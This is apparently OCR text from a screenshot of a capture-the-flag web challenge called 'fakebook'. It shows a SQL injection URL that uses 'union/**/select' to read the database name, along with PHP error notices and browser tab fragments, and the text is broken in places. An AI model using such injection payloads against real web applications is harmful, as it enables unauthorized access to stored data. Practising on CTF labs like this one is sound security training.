 61.147.171.105:63817/view.php?no=-3 union/**/select 1,database(),3,4#
本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linu
et 0 of 1 bytes in /var/www/html/view.php on line 31
username age
fakebook
Notice: Trying to get property of non-object in /var/ww
/html/view.php on line 53